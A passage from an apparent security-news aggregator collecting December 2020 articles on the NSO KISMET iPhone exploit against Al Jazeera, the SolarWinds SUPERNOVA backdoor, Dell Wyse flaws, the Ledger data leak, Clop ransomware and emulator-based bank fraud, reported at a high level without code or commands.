“Journalists and media outlets should not be forced to confront this situation on their own. Investments in journalist security and education must be accompanied by efforts to regulate the sale, transfer and use of surveillance technology,” Citizen Lab noted. “As the anti-detection features of spyware become more sophisticated, the need for effective regulatory and oversight frameworks becomes increasingly urgent. The abuse of NSO Group’s zero-click iMessage attack to target journalists reinforces the need for a global moratorium on the sale and transfer of surveillance technology.”
Nosy Ex-Partners Armed with Instagram Passwords Pose a Serious Threat
22.12.2020 Social Threatpost
A survey of single people found almost a third are still logging into their ex’s social-media accounts, some for revenge.
Breakups can be traumatic in all sorts of ways. Now we know they can pose a serious cybersecurity threat too. A new survey found that an alarming number of people are still accessing their exes’ accounts without their knowledge — a handful for malicious reasons.
The survey conducted during November for Reboot Digital PR Agency found that 70 percent of exes polled have logged into their former partner’s Instagram account in the past week. And a full 65 percent of those who report social-media snooping said it had become an “obsession.”
This kind of social-media stalking is primarily fueled by curiosity, according to the report, but in a handful of cases, these breaches can present a real threat.
2020 Reader Survey: Share Your Feedback to Help Us Improve
“Most exes claim that they still log into past partners’ social-media accounts to ‘see if they have met someone new,'” according to Reboot’s report, “with 59 percent of participants admitting this was the main reason.”
Curiosity is one thing, but troublingly, 13 percent confessed they logged in to “seek revenge.”
Common accounts for stalker exes to access, the report added, include Instagram, Netflix, Facebook, email, Spotify and Twitter.
The report said that they found only 23 percent of account-holders were aware their former partners still had access.
The report also discovered that many exes (32 percent) stop logging in about six months post-breakup, with others stopping around the 10 to 12-month mark (18 percent). Shockingly, however, 17 percent of participants admitted to logging into their ex’s social accounts 2 years after a breakup.
Exes’ Protection
Smart-security practices like not sharing passwords with anyone and multi-factor authentication (MFA) are two simple ways to prevent this type of personal insider threat, Dan Conrad, field strategist with One Identity, told Threatpost.
Most common accounts accessed by exes. Source: Reboot.
“People assume that they should change their passwords after a big life event, however, if you’re following strong password hygiene practices, an individual’s password shouldn’t be affected by [this], as no one else should have access to the password in the first place,” Conrad said in an emailed response to the report.
“With many applications requiring MFA, passwords have become a part of the authentication process, making credentials no longer enough to break into an account,” Conrad said.
He added that research shows that the more frequently users change their passwords, the weaker those passwords tend to become.
Personal Threats Meet Professional
Much like at companies and other organizations, insider threats can impact individuals and their personal data. And with the pandemic continuing the blur the lines between both, an ex’s data breach could quickly balloon into a serious professional problem too.
During a recent Threatpost webinar on insider threats Craig Cooper, Gurucul COO explained how dangerous insider Threats to business can be, including a threat actor targeting a specific employee.
“The question is often: What might they be looking at? And often, when you are talking about insider threats on the physical side, it could be someone targeting a specific person,” Cooper said. “That’s not very comfortable to think about, but that’s obviously something that could happen. This happens with workplace violence and those types of things.”
Employees with personal problems, like a breakup or divorce, have started to be identified by companies as “high risk,” for security breaches according to Code42’s CISO Jadee Hanson who spoke with Threatpost last March about the trend.
“There’s psychological studies that look at tone and language that employees use throughout the workday, and so if it’s negative in nature, the adversaries can absolutely take advantage of that and use that person,” Hansen said.
She explained companies have started monitoring social media accounts of its key credential holders for potential insider threats.
“Following certain security people or certain people that have sort of elevated access,” she said. “What are they saying in a public forum and trying to exploit them? Just knowing that they’re more of a disgruntled employee rather than your average employee.”
Access Mitigation
Cooper, along with Gurucul CEO Saryu Nayyar, explained that the critical mitigation for businesses to protect from insider threats is paying meticulous attention to permissions and who has access to important data. That same advice, much like the threat itself, also applies to personal accounts.
Beyond not sharing passwords to your accounts and using MFA whenever possible, Conrad stressed the importance of using strong, unique passwords for every account.
“Instead of focusing on how often to change a password, it’s essential to focus on not only meeting complexity requirements but also ensuring the password is unique to each account,” Conrad warned. “To help juggle passwords, people should use a reputable password manager as these systems generate complex passwords for each account, alert the users if accounts have the same password and interject complex credentials when required. The bottom line is that how frequently you change a password isn’t as important as how strong your password is.”
Hacker Dumps Crypto Wallet Customer Data; Active Attacks Follow
22.12.2020 Cryptocurrency Threatpost
Customer data from a June attack against cryptocurrency wallet firm Ledger is now public and actively being used in attacks.
On Monday a hacker dumped sensitive data stolen earlier this year from the Ledger cryptocurrency wallet’s website. The data was put up for grabs on sites frequented by criminals. And in a twist that surprised no one, the data is now actively being exploited in phishing campaigns.
Researchers at security firm Cyble discovered files from the Ledger leak published Monday on a hacker forum, according to a report in BleepingComputer.
An archive includes two files named “All Emails (Subscription).txt” and “Ledger Orders (Buyers) only.txt” that contain sensitive data from the breach. The first includes email addresses of 1,075,382 people who subscribed to the Ledger newsletter, according to the report.
2020 Reader Survey: Share Your Feedback to Help Us ImproveThe “Ledger Orders (Buyers) only.txt” reveals more sensitive data, as it contains the names and mailing addresses for 272,853 people who purchased a Ledger device, researchers told BleepingComputer.
What is on the Line
Ledger offers a hardware-based cryptocurrency wallets–secured by a 24-word recovery phrase and an optional secret passphrase that only the owner knows–where clients can store, manage, and sell cryptocurrency. Cryptocurrency wallets are designed to store the public and private keys used to receive or spend a specific cryptocurrency, and considered a safer alternative than storing this information on a computer.
A Ledger spokesperson told Threatpost in an email Monday that “the dumped content may be Ledger’s e-commerce database that was exposed during the data breach in June 2020,” although the company is still investigating.
“This database may be used by scammers for phishing attacks through emailing and text message campaigns,” the spokesperson said.
Ledger has been working to notify affected users via Twitter and responding to customer questions, while also reporting all tweets and Reddit posts that contain a link to the database, the spokesperson told Threatpost. In the meantime, the company is urging users to never share their 24-word phrase, and keep in mind that no one from the Ledger team would request that private information.
June Breach Blamed
Ledger officials became aware of a breach that occurred in June on July 14 when a researcher participating in its bug bounty program informed them of a potential issue with the company’s website, according to a blog post the company made on July 29.
While the initial attack was quickly mitigated, the cryptocurrency wallet was attacked again on June 25 “by an unauthorized third party who accessed our e-commerce and marketing database,” the company said.
The files access consisted mainly of email addresses but also contact and order details for clients to whom Ledger sends order confirmations and promotional emails. At the time, Ledger assured clients that their “payment information and crypto funds are safe.”
The company worked an external security organization to conduct a forensic review of the attack and confirmed that it impacted only 9,500 individuals, all of whom were personally contacted by Ledger Support, the spokesperson told Threatpost.
Origins of the Attack
The original hack traces back to an API key that gave an unauthorized third party access to part of Ledger’s e-commerce and marketing database. The company disabled the key soon after learning of the situation, officials said.
Still, there is evidence that threat actors have used the emails stolen from Ledger to target clients with phishing attacks, according to research from ProofPoint. Attackers use messages claiming to be from the company informing them that their Ledger assets may have been compromised or are at risk in some way.
If a victim takes the bait, the attackers backdoor the Ledger Live application, which allows them to steal users’ recovery phrases which in turn can be used by an actor “to generate a copy of the user’s private keys, allowing them to steal any digital currencies associated with those private keys,” according to ProofPoint.
Juicy Target
Indeed, cryptocurrency wallets have been a target for threat actors due to the potential for financial gain. And while they are indeed considered a secure place for users to store their cryptocurrency assets, researchers in 2018 proved that wallets such as Ledger and Trezor are vulnerable to a number of different types of cyber attacks.
Threat actors seem to have since taken that info and run with it. Before the July attack on Ledger, researchers discovered widespread campaigns spreading malicious browser extensions abusing Google Ads and well-known cryptocurrency brands including Ledger to lure victims and eventually steal their cryptocurrency wallet credentials. Other wallets targeted in the campaign included Electrum, Exodus, Jaxx, KeepKey, MetaMask, MyEtherWallet and Trezor.
Telemed Poll Uncovers Biggest Risks and Best Practices
22.12.2020 Cyber Threatpost
What are the riskiest links in the virtual healthcare chain? Threatpost readers weigh in as part of an exclusive telemed poll.
eBook Healthcare in CrisisHealthcare organizations have gone virtual during the COVID-19 pandemic, just like the rest of us – with the use of telehealth services becoming the go-to format for med checks, routine consultations and therapist visits. But how safe are these services when it comes to patient data?
In an exclusive Threatpost poll of 159 participants (half of whom said they’ve had recent telemed appointments themselves), 72 percent saw an uptick in targeted cyberattacks on telehealth devices and networks over the past nine months. And more than half of those polled (58 percent) believe that virtual healthcare visits are risky, from a cybersecurity perspective.
Telehealth for many hospital IT departments represents new challenges. Many of them are already-overloaded and under-resourced in healthcare settings.
Our Threatpost poll found many are wrestling with the addition of technologies like Zoom (which has had its share of security issues and scrutiny) and secure delivery portals for HIPAA-protected data such as digital imaging and prescriptions. But also, telemed is a two-way street; patients at home are using home networks and personal devices to access their care – which can be much more susceptible to attackers than doctors’ office infrastructure.

Telemed By the Number: Poll Uncovers Biggest Risks and Best Practices“Healthcare has had to make a lot of big, rapid moves around IT, including the forced transition to telehealth, and must rapidly respond to increased attention from malicious actors from nation-states right down to nuisance attackers,” said Casey Ellis, CTO and founder of bug-bounty firm Bugcrowd.
Of those poll participants who experienced an increase in attacks, 28 percent saw between a one- and 25-percent increase in cyberattack volume – with 37 percent reporting a snowballing of more than 25 percent.
When it comes to the risks that cybersecurity professionals are concerned about, more than half (58 percent) of respondents said that the biggest security challenges stem from the risk of data breaches as more patient information moves to the cloud (business email compromise and phishing attacks, insecure APIs and ransomware were other challenges mentioned).

Which are the most important cyber-health steps that organizations should prioritize?But virtual healthcare and telehealth services are also top of mind when it comes to risks, with half of the respondents indicating they have had a telemed appointment since the pandemic broke out.
What are the riskiest links in the virtual healthcare chain?When asked what they view as the riskiest link in the virtual healthcare chain, 35 percent of Threatpost poll respondents pointed to insecure video-conferencing platforms. This was followed by the telemedicine platforms used to manage devices and patient data (25 percent); the digitization of patient data (17 percent) and purpose-built telemed IoT devices (11 percent).
Threatpost also asked about the biggest cybersecurity challenges when it comes to telehealth – and an overwhelming majority (58 percent) cited preventing data breaches as more patient information moves to the cloud. A quarter (24 percent) of respondents said that thwarting business email compromise and phishing attacks is the biggest challenge, while wrestling with insecure APIs and ransomware were also cited by some.
On the positive side of the equation, respondents cited their favorite best practices for security teams in healthcare organizations to take on.
SUPERNOVA, a backdoor found while investigating SolarWinds hack
22.12.2020 Virus Securityaffairs
While investigating the recent SolarWinds Orion supply-chain attack security researchers discovered another backdoor, tracked SUPERNOVA.
The investigation of the SolarWinds Orion supply-chain attack revealed the existence of another backdoor that was likely used by a separate threat actor.
After the initial disclosure of the SolarWinds attack, several teams of researchers mentioned the existence of two second-stage payloads.
Security experts from Symantec, Palo Alto Networks, and Guidepoint reported that threat actors behind the SolarWinds attack were also planting a .NET web shell dubbed Supernova.
Researchers from Palo Alto Networks revealed that the malicious code is a tainted version of the legitimate .NET library “app_web_logoimagehandler.ashx.b6031896.dll” included in the SolarWinds Orion software.
“In the analysis of the trojanized Orion artifacts, the .NET .dll app_web_logoimagehandler.ashx.b6031896.dll was dubbed SUPERNOVA, but little detail of its operation has been publicly explored.” reads the analysis published by Palo Alto Networks.
“SUPERNOVA differs dramatically in that it takes a valid .NET program as a parameter. The .NET class, method, arguments and code data are compiled and executed in-memory. There are no additional forensic artifacts written to disk, unlike low-level webshell stagers, and there is no need for additional network callbacks other than the initial C2 request. In other words, the SolarStorm attackers have constructed a stealthy and full-fledged .NET API embedded in an Orion binary, whose user is typically highly privileged and positioned with a high degree of visibility within an organization’s network.”
At the time of this writing, it is not possible to determine when the SUPERNOVA backdoor was first implanted in the Orion software, the Creation Time is 2020-03-24 09:16:10, while the First Submission is dated 2020-11-24 19:55:35
The Orion software uses the DLL to expose an HTTP API, experts pointed out that relatively high-quality code implemented in the benign .dll is innocuous and allow to bypass defense measure and even potentially manual review.
The threat actor added four new parameters in the legitimate SolarWinds file to receive instructions from the command and control (C2) infrastructure.
C2 Parameter Purpose
clazz C# Class object name to instantiate
method Method of class clazz to invoke
args Arguments are newline-split and passed as positional parameters to method
codes .NET assemblies and namespaces for compilation
The four C2 parameters are processed and then passed to the malicious method DynamicRun() that compiles on the fly the parameters into a .NET assembly in memory. With this trick, no artifacts are saved on the disk allowing them to evade detection.

“The malware is secretly implanted onto a server, it receives C2 signals remotely and executes them in the context of the server user.” continues the analysis.
Researchers from Microsoft believe that the SUPERNOVA backdoor is the work of a second advanced persistent threat.
“In an interesting turn of events, the investigation of the whole SolarWinds compromise led to the discovery of an additional malware that also affects the SolarWinds Orion product but has been determined to be likely unrelated to this compromise and used by a different threat actor” reads the post published by Microsoft.
Zero-day exploit used to hack iPhones of Al Jazeera employees
22.12.2020 Apple Securityaffairs
Tens of Al Jazeera employees were targeted in a cyber espionage campaign leveraging a zero-click iOS zero-day vulnerability to hack their iPhones.
Researchers from Citizen Lab reported that at least 36 Al Jazeera employees were targeted in a cyber espionage campaign leveraging a zero-click iOS zero-day vulnerability to hack their iPhones.
The attackers used an exploit chain named Kismet that was part of the arsenal of the controversial Pegasus spyware that is sold by the surveillance firm NSO Group.
“In July and August 2020, government operatives used NSO Group’s Pegasus spyware to hack 36 personal phones belonging to journalists, producers, anchors, and executives at Al Jazeera. The personal phone of a journalist at London-based Al Araby TV was also hacked.” reads the report published by the researchers.
“The phones were compromised using an exploit chain that we call KISMET, which appears to involve an invisible zero-click exploit in iMessage. In July 2020, KISMET was a zero-day against at least iOS 13.5.1 and could hack Apple’s then-latest iPhone 11. Based on logs from compromised phones, we believe that NSO Group customers also successfully deployed KISMET or a related zero-click, zero-day exploit between October and December 2019.”
The KISMET exploit chain doesn’t work against iOS 14 and above because the new mobile iOS implements additional security protections.
Experts believe that the number of targeted individuals is much higher given the global reach of NSO Group’s customer base. The campaign aimed at Al Jazeera ‘s employees is politically motivated, the Qatar-based news agency is a privileged target of hackers working for the neighboring countries due to the tensions between the local governments.
The infrastructure used in these attacks included servers in Germany, France, UK, and Italy using cloud providers Aruba, Choopa, CloudSigma, and DigitalOcean.
According to the Citizen Lab’s report, the Kismet hacking tool was sold at least to four organizations that used it against Al Jazeera employees from all over the world. These surgical attacks took place between July and August 2020, but experts speculate the attack are going on since at least October 2019.
Two of the NSO Group’s customers are in Saudi Arabia and the United Arab Emirates, Citizen Lab associated the attacks to the operations of the APT groups tracked as Monarchy and Sneaky Kestrel.
Citizen Lab has already published several reports unmasking operations that involved the use of the NSO’s surveillance software. -The company always remarked that its software was only sold to government and intelligence agencies and was never sold to government organizations that used them to track political rivals, dissidents, and journalists.
Unfortunately, Citizen Lab found evidence of the NGO software was used in multiple campaigns against journalists, activists, and dissidents in multiple countries, including Morroco, Mexico, Saudi Arabia, and the UAE.
“However, the zero-click techniques used against Al Jazeera staff were sophisticated, difficult to detect, and largely focused on the personal devices of reporters. Security awareness and policies are essential, but without substantial investment in security, network analysis, regular security audits and collaboration with researchers like the Citizen Lab these cases would not have been detected.” concludes the report.
“Journalists and media outlets should not be forced to confront this situation on their own. Investments in journalist security and education must be accompanied by efforts to regulate the sale, transfer, and use of surveillance technology.”
Critical Vulnerabilities Expose Dell Wyse Thin Client Devices to Attacks
22.12.2020 Vulnerebility Securityweek
Dell on Monday informed customers that updates released for some of its Wyse Thin Client products patch a couple of critical vulnerabilities that can be exploited remotely without authentication to compromise devices.
The vulnerabilities were discovered by researchers at CyberMDX, a company that specializes in healthcare cybersecurity, and they can be leveraged to access arbitrary files on affected devices and execute malicious code.
Dell Wyse Thin Client is a small form-factor PC series that runs an operating system named ThinOS, which Dell advertises as “the most secure thin client operating system.” According to CyberMDX, there are more than 6,000 organizations using these products, including many healthcare providers, in the U.S. alone.Dell Wyse Thin Client vulnerability
CyberMDX researchers noticed that the local FTP server used by Wyse Thin Client devices to obtain new firmware, packages and configurations is, by default, accessible without credentials, allowing anyone on the network to access it.
An attacker could access an INI file stored on this server that contains configuration data for thin client devices and make modifications to that file.
“The INI files contain a long list of configurable parameters detailed on more than 100 pages by official Dell documentation,” CyberMDX explained in its advisory. “Reading or altering those parameters opens the door to a variety of attack scenarios. Configuring and enabling VNC for full remote control, leaking remote desktop credentials, and manipulating DNS results are some of the scenarios to be aware of.”
Attacks are possible due to two vulnerabilities: CVE-2020-29491, which allows an unauthenticated attacker to access the configuration file, and CVE-2020-29492, which allows them to make changes to the file.
Dell informed customers that the vulnerabilities impact Wyse 3040, 5010, 5040, 5060, 5070, 5470 and 7010 thin client devices running ThinOS 8.6 and prior. The flaws have been patched with the release of version 8.6 MR8 of ThinOS.
Earlier this month, CyberMDX disclosed a critical vulnerability impacting over 100 medical devices made by GE Healthcare. The flaw can be exploited to access or modify health information.
Email Address of Instagram Users Exposed via Facebook Business Suite
22.12.2020 Social Securityweek
A researcher has earned over $13,000 for a flaw that exposed the email address and birth date of Instagram users via the Facebook Business Suite.
The issue was discovered in October by Saugat Pokharel, a researcher based in Nepal, and it was patched within hours by Facebook.
Pokharel identified the vulnerability while analyzing the Facebook Business Suite interface that the social media giant introduced in September. Facebook Business Suite is designed to make it easier for businesses to manage Facebook, Messenger, Instagram and WhatsApp from a single location.
Pokharel connected his Instagram account to the Business Suite and noticed that, when messaging an Instagram user, he could see that user’s email address, which should have been kept private. It’s worth noting that the email address was displayed on the right side of the chat window — obtaining the information did not require any actual hacking.
The researcher determined that the email address of every Instagram user was exposed, even those who had their accounts set to private and ones that did not accept direct messages from everyone.
Facebook quickly patched this issue, but while he was verifying the fix, Pokharel noticed that the birth date of Instagram users was exposed in the same way by the Facebook business tool. The social media company patched the birth date exposure within a week.
Pokharel said he received a total of $13,125 from Facebook for his findings.
A few months ago, cybersecurity firm Check Point disclosed the details of an Instagram vulnerability that could have been exploited to hijack accounts and turn the victim’s phone into a spying tool without any interaction.
Google Explains YouTube, Gmail, Cloud Service Outage
22.12.2020 Security Securityweek
Google has blamed a bug in its global authentication system for last week's outage that affected Gmail, Calendar, YouTube, Meet and multiple other Google services.
The 47-minute outage last Monday, which severely affected operations at workplaces and schools globally, was caused by a bug in an automated quota management system that powers the Google User ID Service.
In a root cause incident report, Google explained that the Google User ID Service maintains a unique identifier for every account and handles authentication credentials for OAuth tokens and cookies. This account data is stored in a distributed database, which uses Paxos protocols to coordinate updates.
For security reasons, this service is programmed to reject requests when it detects outdated data.
Google said one of its automated tools used to manage the quota of various resources allocated for services contained a bug that caused error in authentication results, leading to the service outage.
"As part of an ongoing migration of the User ID Service to a new quota system, a change was made in October to register the User ID Service with the new quota system, but parts of the previous quota system were left in place which incorrectly reported the usage for the User ID Service as 0. An existing grace period on enforcing quota restrictions delayed the impact, which eventually expired, triggering automated quota systems to decrease the quota allowed for the User ID service and triggering this incident," the company explained.
"Existing safety checks exist to prevent many unintended quota changes, but at the time they did not cover the scenario of zero reported load for a single service," Google added.
The problem "was immediately clear as the new quotas took effect." At the height of the incident, Google could not verify that user requests were authenticated and the company confirmed it was seeing 5xx errors on virtually all authenticated traffic.
"The majority of authenticated services experienced similar control plane impact: elevated error rates across all Google Cloud Platform and Google Workspace APIs and Consoles, the company said.
Journalists' Phones Hacked via iMessage Zero-Day Exploit
22.12.2020 Apple Securityweek
A recently observed Pegasus spyware infection campaign targeting tens of Al Jazeera journalists leveraged an iMessage zero-click, zero-day exploit for infection.
The Israel-based NSO Group, which has approximately 600 employees in Israel and abroad, made it to the spotlight several years ago, after security firms identified and analyzed Pegasus, a highly invasive spyware family that allows attackers not only to steal data from infected devices, but also turn on the camera and microphone.
The tool, NSO claims, has been developed for government use only, to help fight terrorism and crime. However, cybersecurity firms and human rights organizations have detailed multiple malicious attacks involving Pegasus, many of them targeting journalists and human rights activities.
In a newly published report, Canadian interdisciplinary laboratory Citizen Lab, which is based at the Munk School of Global Affairs & Public Policy at the University of Toronto, details a new series of attacks in which Pegasus infected “36 personal phones belonging to journalists, producers, anchors, and executives at Al Jazeera.”
The attacks, which were performed in July and August 2020, involved the use of a zero-click exploit in iMessage, a zero-day vulnerability in at least iOS 13.5.1, which allowed attackers to hack Apple’s iPhone 11 devices.
Dubbed KISMET, the exploit was used to target Al Jazeera personnel by at least four Pegasus operators, including two (SNEAKY KESTREL and MONARCHY) that Citizen Lab linked to the United Arab Emirates and Saudi governments, respectively. The former spied on 18 phones, while the latter on 15 phones.
Citizen Lab was able to identify attacks leveraging the KISMET exploit, which allows attackers to deploy malware without user interaction, after Al Jazeera investigative journalist Tamer Almisshal agreed to install a VPN application for Citizen Lab researchers, to monitor traffic metadata.
On July 19, 2020, the device visited a website known to be an installation server for NSO Group’s Pegasus spyware, and analysis of logs revealed hundreds of connections made to iCloud Partitions during a 54 minute timeframe, on the same day, suggesting that this was the infection vector.
Sixteen seconds after the infection occurred, the device was observed connecting to three IPs that it never communicated with before. Over the course of multiple hours, the device sent a total of 270 MB of data to these servers.
Al Araby TV journalist Rania Dridi was also targeted with Pegasus spyware, at least six times, with two of the attacks likely involving zero-day exploits. The first occurred on October 26, 2019, on iOS 13.1.3, while the second happened on July 12, 2020, on iOS 13.5.1. This attack, and another on July 23, used the KISMET zero-click exploit.
In the attacks against the 37 journalists, the NSO spyware operators employed infrastructure located in Germany, France, Italy and the UK. As cloud providers, they used Aruba, Choopa, CloudSigma, and DigitalOcean.
The implant used in these attacks can record audio from the microphone (including encrypted phone calls and ambient sounds), take pictures, track device location, and access stored credentials, including passwords.
The KISMET exploit, Citizen Lab’s researchers note, doesn’t appear to work on iOS 14, which was released with additional security protections. iOS device owners are advised to update to the new platform iteration as soon as possible, to ensure they are safe from attacks employing KISMET.
“The current trend towards zero-click infection vectors and more sophisticated anti-forensic capabilities is part of a broader industry-wide shift towards more sophisticated, less detectable means of surveillance. Although this is a predictable technological evolution, it increases the technological challenges facing both network administrators and investigators,” Citizen Lab concludes.
VMware, Cisco Reveal Impact of SolarWinds Incident
22.12.2020 Incindent Securityweek
VMware and Cisco have shared information on the impact of the SolarWinds incident, and VMware has responded to reports that one of its products was exploited in the attack.
An advisory published last week by the NSA warned that malicious actors have been “abusing trust in federated authentication environments to access protected data.” The agency noted that the recent SolarWinds Orion product hack is “one serious example of how on-premises systems can be compromised leading to abuse of federated authentication and malicious cloud access.”
In that advisory, the NSA mentioned another recent advisory, one focusing on Russian state-sponsored hackers exploiting CVE 2020-4006, a recently patched vulnerability affecting the VMware Workspace ONE Access identity management product and some related components.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) also reported last week that it had found evidence that the compromised SolarWinds Orion platform may not have been the only initial access vector. CISA said it had been “investigating incidents in which activity indicating abuse of SAML tokens consistent with this adversary’s behavior is present, yet where impacted SolarWinds instances have not been identified.”
The NSA advisory on the exploitation of the VMware vulnerability also mentions SAML abuse and security blogger Brian Krebs reported learning from sources that the SolarWinds attackers also exploited the VMware flaw.
The NSA has not confirmed the connection, and VMware said in a statement published on Friday that it has not received any information on CVE 2020-4006 being “exploited in conjunction with the SolarWinds supply chain compromise.”
As for the cyber-spies behind the SolarWinds attack targeting its own systems, VMware admitted that it has identified some “limited instances” of the compromised Orion software on its internal networks, but it has found no evidence of exploitation, and claimed that SolarWinds’ own investigation to date has also not found any evidence of exploitation against VMware.
Cisco also confirmed last week that it identified the malicious software on “a small number of lab environments and a limited number of employee endpoints.” The networking giant said it does not use SolarWinds solutions for monitoring or managing its enterprise network, and it had found no evidence that its offers or products were impacted, or that any customer data was exposed as a result of the incident.
Microsoft also confirmed detecting the malicious SolarWinds binaries on its own systems last week, but claimed it found no evidence that its systems were abused to target others. The tech giant reported identifying over 40 customers that were targeted by the threat group.
According to SolarWinds, up to 18,000 of its customers may be impacted and the list of known victims continues to grow.
Researchers reported last week that they had found evidence suggesting that the attackers penetrated SolarWinds systems at least one year before the breach was discovered.
Shortly after the SolarWinds breach came to light, several people said the attack seemed to be the work of Russian cyberspies, which U.S. Secretary of State Mike Pompeo appeared to confirm on Friday. However, President Donald Trump suggested on Saturday that it may have been China, not Russia.
Two Critical Flaws — CVSS Score 10 — Affect Dell Wyse Thin Client Devices
22.12.2020 Vulnerebility Thehackernews
A team of researchers today unveils two critical security vulnerabilities it discovered in Dell Wyse Thin clients that could have potentially allowed attackers to remotely execute malicious code and access arbitrary files on affected devices.
The flaws, which were uncovered by healthcare cybersecurity provider CyberMDX and reported to Dell in June 2020, affects all devices running ThinOS versions 8.6 and below.
Dell has addressed both the vulnerabilities in an update released today. The flaws also have a CVSS score of 10 out of 10, making them critical in severity.
Thin clients are typically computers that run from resources stored on a central server instead of a localized hard drive. They work by establishing a remote connection to the server, which takes care of launching and running applications and storing relevant data.
Tracked as CVE-2020-29491 and CVE-2020-29492, the security shortcomings in Wyse's thin clients stem from the fact that the FTP sessions used to pull firmware updates and configurations from a local server are unprotected sans any authentication ("anonymous"), thus making it possible for an attacker in the same network to read and alter their configurations.
The first flaw, CVE-2020-29491, enables the user to access the server and read configurations (.ini files) belonging to other clients.
A second consequence of having no FTP credentials is that anyone on the network can access the FTP server and directly alter the .ini files holding the configuration for other thin client devices (CVE-2020-29492).
Most devastatingly, the configuration may include sensitive data, including potential passwords and account information that could be used to compromise the device.
Given the relative ease of exploitation of these flaws, it's recommended that the patches are applied as soon as possible to remediate the risk.
CyberMDX also recommends updating compatible clients to ThinOS 9, which removes the INI file management feature. In the event an upgrade is not feasible, it's advised to disable the use of FTP for fetching the vulnerable files and instead rely on an HTTPS server or Wyse Management Suite.
"Reading or altering those parameters [in the .ini files] opens the door to a variety of attack scenarios," CyberMDX researchers said. "Configuring and enabling VNC for full remote control, leaking remote desktop credentials, and manipulating DNS results are some of the scenarios to be aware of."
Clop ransomware gang paralyzed flavor and fragrance producer Symrise
21.12.2020 Ransomware Securityaffairs
Flavor and fragrance producer Symrise is the last victim of the Clop ransomware gang that claims to have stolen 500 GB of unencrypted files.
Symrise AG, a major producer of flavours and fragrances, was hit by Clop ransomware operators. The threat actors claim to have stolen 500 GB of unencrypted files.
The attack was reported last week by Handelsblatt, the website databreaches.net also reported the news after @Chum1ng0 alerted them.
The company shut down its systems to prevent the malware from spreading into its network.
“In order to be able to assess the consequences and to prevent possible further effects, the company shut down all essential systems,” said Symrise .
“As far as we know, it is a criminal act with extortion intent,” said a company’s spokeswoman. Symrise launched an investigation into the incident and notified the State Criminal Police Office.
At the time of the disclosure the company did not reveal the family of malware that hit its system either the ransom amount.
BleepingComputer reported that the company was hit by the Clop ransomware that encrypted 1,000 devices.
“The Clop ransomware gang has claimed responsibility for the attack on Symrise and have told BleepingComputer that they allegedly encrypted 1,000 devices.” reported Bleeping Computer.
Clop ransomware operators revealed told BleepingComputer they attack vector were phishing emails.
The ransomware gang published images of allegedly stolen files on its leak site, including passport scans, accounting documents, and emails.
In early December, the group claimed to have stolen 2 million credit cards from E-Land Clop ransomware.
Other victims of the Clop ransomware were the Maastricht University, Software AG IT, and ExecuPharm.
A massive fraud operation used mobile device emulators to steal millions from online bank accounts
21.12.2020 Virus Securityaffairs
Experts uncovered a massive fraud operation that used a network of mobile device emulators to steal millions of dollars from online bank accounts.
Researchers from IBM Trusteer have uncovered a massive fraud operation that leveraged a network of mobile device emulators to steal millions of dollars from online bank accounts in a few days.
The cybercriminals used about 20 mobile device emulators to mimic the phone of over 16,000 customers whose mobile bank accounts had been compromised.
According to the experts, this is one of the largest banking fraud operations ever seen, the hackers managed to steal millions of dollars from financial institutions in Europe and the US.
Experts also reported that in a single and separate case, cybercriminals spoofed 8,173 devices with a single emulator.
“This is the work of a professional and organized gang that uses an infrastructure of mobile device emulators to set up thousands of spoofed devices that accessed thousands of compromised accounts.” reads the report published by the researchers. “In each instance, a set of mobile device identifiers was used to spoof an actual account holder’s device, likely ones that were previously infected by malware or collected via phishing pages.”
The threat actors obtained login credentials for online bank accounts using a mobile malware botnet or scraping phishing logs, then used them to finalize fraudulent transactions at scale.
The threat actors entered usernames and passwords into banking apps running on the emulators and then made fraudulent transactions.
Crooks used the emulators to bypass security measures implemented by banks to detect fraudulent transactions. They used device identifiers corresponding to each compromised account holder and spoofed GPS locations previously associated with the device. The attackers have obtained the device IDs from the infected devices were also able to bypass multi-factor authentication by accessing SMS messages.
The hackers developed an application for feeding the emulators with device specifications that were picked up automatically from a database of compromised device logs, providing speed and accuracy of all parameters to the emulator (i.e. brand, OS version, IMEI, and bootloader).
“Additionally, the automation matched the device with the account holder’s username and password for access to their bank account.” continues the analsysis.
“When a compromised device operated from a specific country, the emulator spoofed the GPS location. From there, it connected to the account through a matching virtual private network (VPN) service. The attackers used a mix of legitimate tools available publicly (used mostly in testing) and customized applications likely created for the operation.”

The crooks managed to automate the process of accessing accounts, starting the transaction, capturing the OTP code sent via SMS, finalize the illicit transactions.
IBM researchers pointed out that crooks would retire the spoofed device that was involved in a successful transaction, and replace it with a new device. The attackers also cycled through devices when they were rejected by the anti-fraud systems used by the banks.
The threat actors behind this fraud operation intercepted communications between the spoofed devices and the banks’ application servers to monitor the progress of operations in real-time.
“It is likely that those behind it are an organized group with access to skilled technical developers of mobile malware and those versed in fraud and money laundering. These types of characteristics are typical for gangs from the desktop malware realms, such as those operating TrickBot or the gang known as Evil Corp.” concludes IBM Trusteer.
“In subsequent attacks using the same tactics, we were able to see evolution and lessons learned when the attackers evidently fixed errors from past attacks. This is indicative of an ongoing operation that is perfecting the process of mobile banking fraud.”
SolarWinds hackers also breached the US NNSA nuclear agency
